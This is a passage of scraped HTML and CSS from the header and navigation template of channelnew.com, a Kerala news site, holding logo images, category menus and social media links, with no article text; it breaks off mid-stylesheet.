<style>body .tdi_8 .tdm-btn-text,body .tdi_8 i{color:#dd9933}body .tdi_8 svg{fill:#dd9933;fill:#dd9933}body .tdi_8 svg *{fill:inherit;fill:inherit}body .tdi_8:hover .tdm-btn-text,body .tdi_8:hover i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_8:hover svg{fill:#dd9933;fill:#dd9933}body .tdi_8:hover svg *{fill:inherit;fill:inherit}body .tdi_8 i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent}body .tdi_8:hover i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_8 .tdm-btn-icon:first-child{margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_8 i{font-size:10px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_8 " ><i class="tdm-btn-icon td-icon-mobile"></i><span class="tdm-btn-text"></span></a></div><div id="tdm-popup-modal-td_m_9df6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{margin-bottom:-11px!important}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdi_15{padding-right:20px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_15{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdc-row .tdi_15 .tdb-logo-a,.tdc-row .tdi_15 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_15 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdc-row .tdi_15 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdc-row .tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_15 .tdb-logo-img{max-width:270px}.tdc-row .tdi_15 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_15 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdc-row .tdi_15 .tdb-logo-text-title{display:block}.tdc-row .tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_15 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_15 .tdb-logo-svg-wrap{max-width:80px}.tdc-row .tdi_15 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}</style>
<div class="tdi_15_rand_style td-element-style"><style>
.tdi_15_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img fetchpriority="high" decoding="async" class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-icon-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_16 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:0px!important;padding-top:25px!important;border-color:var(--chained-news-gray)!important;box-shadow:0 0 5px #000000!important;border-style:solid!important;border-width:0px 0px 11px 0px!important;position:relative}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_16 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_16 ul li a{justify-content:flex-start}body .tdc-row .tdi_16 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_16 a,body .tdc-row .tdi_16 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_16 li.current-menu-item>a,body .tdc-row .tdi_16 li.current-menu-ancestor>a,body .tdc-row .tdi_16 li.current-category-ancestor>a,body .tdc-row .tdi_16 li.current-page-ancestor>a,body .tdc-row .tdi_16 a:hover,body .tdc-row .tdi_16 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 a:hover>.td-blm-sub-icon{color:var(--chained-news-blue)}body .tdc-row .tdi_16 li{font-family:Merriweather!important;font-size:28px!important;line-height:2!important;font-weight:700!important}</style>
<div class="tdi_16_rand_style td-element-style"><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div id=tdi_16 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-376680"><a href="https://channelnew.com"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-376639"><a href="https://channelnew.com/category/kerala/"><span class="td-blm-menu-item-txt">Kerala</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376638"><a href="https://channelnew.com/category/india/"><span class="td-blm-menu-item-txt">India</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376637"><a href="https://channelnew.com/category/gulf/"><span class="td-blm-menu-item-txt">Gulf</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376646"><a href="https://channelnew.com/category/world/"><span class="td-blm-menu-item-txt">World</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376645"><a href="https://channelnew.com/category/videos/"><span class="td-blm-menu-item-txt">Videos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376683"><a href="https://channelnew.com/category/sports/"><span class="td-blm-menu-item-txt">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376633"><a href="https://channelnew.com/category/entertainment/"><span class="td-blm-menu-item-txt">Entertainment</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376636"><a href="https://channelnew.com/category/health/food/"><span class="td-blm-menu-item-txt">Food</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376686"><a href="https://channelnew.com/category/health/"><span class="td-blm-menu-item-txt">Health</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376687"><a href="https://channelnew.com/category/tech/"><span class="td-blm-menu-item-txt">Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376632"><a href="https://channelnew.com/category/culture/"><span class="td-blm-menu-item-txt">Culture</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376685"><a href="https://channelnew.com/category/astrology/"><span class="td-blm-menu-item-txt">Astro</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376684"><a href="https://channelnew.com/category/agriculture/"><span class="td-blm-menu-item-txt">Agri</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--chained-news-black)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--chained-news-blue)}body .tdc-row .tdi_17 li{font-family:Play!important;font-size:12px!important;font-weight:400!important;letter-spacing:1px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-376557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376557"><a href="/cdn-cgi/l/email-protection#84e7ecede1e2e1e0edf0ebf6c4e7ece5eaeae1e8eae1f3aae7ebe9"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
<li id="menu-item-378542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378542"><a href="https://channelnew.com/disclaimer/"><span class="td-blm-menu-item-txt">DISCLAIMER</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_18 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_19 .tdm-social-item i{font-size:26px;vertical-align:middle;line-height:26px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:20.8px}.tdi_19 .tdm-social-item{width:26px;height:26px;margin:18px 36px 18px 0}.tdi_19 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_19 .tdm-social-item i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item i{color:var(--chained-news-black)}.tdi_19 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item:hover i{color:var(--chained-news-blue)}.tdi_19 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdm-social-item i{font-size:24px;vertical-align:middle;line-height:24px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:19.2px}.tdi_19 .tdm-social-item{width:24px;height:24px;margin:17px 34px 17px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_19 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}@media (max-width:767px){.tdi_19 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_19 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}</style><div class="tdm-social-wrapper tds-social1 tdi_19"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{padding-right:20px!important;padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_20 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:200px}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}@media (max-width:767px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_20 .tdb-logo-img{max-width:270px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-icon-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row"  >
<style scoped>.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_23" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}.tdi_24{padding-right:11px!important;padding-left:25px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}</style>
<div class="tdi_23_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_23_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#bfbfbf!important;border-style:solid!important;border-width:0px 0px 0.1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_23_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:10px!important}</style>
<style>.tdi_27 .tdb-logo-a,.tdi_27 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-svg-wrap{display:block}.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img{max-width:100px}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_27 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_27 .tdb-logo-text-title{display:block}.tdi_27 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_27 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-b-logo.jpg" alt="Logo"  title=""  width="284" height="256" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img{max-width:400px}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/channel-new-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}.tdi_34{margin-top:10px!important}.tdi_34 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{text-align:left!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_38 .tdm-social-item{width:26.4px;height:26.4px;margin:4px 8px 4px 0}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_38 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-size:11px!important}</style><div class="tdm-social-wrapper tds-social1 tdi_38"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/channelnewtv/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/channelnewtv/"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/channelnewworld"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/channelnewworld"  class="tdm-social-text" >Instagram</a></div></div></div></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-right:-20px!important;margin-left:-20px!important;text-align:left!important}</style>
<style>.tdi_42 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_42 .tdm-social-item i.td-icon-linkedin,.tdi_42 .tdm-social-item i.td-icon-pinterest,.tdi_42 .tdm-social-item i.td-icon-blogger,.tdi_42 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_42 .tdm-social-item{width:26.4px;height:26.4px;margin:4px 8px 4px 0}.tdi_42 .tdm-social-item i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_42 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-size:11px!important}</style><div class="tdm-social-wrapper tds-social1 tdi_42"><div class="tdm-social-item-wrap"><a href="https://twitter.com/channelnewtv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/channelnewtv"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{position:relative}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu 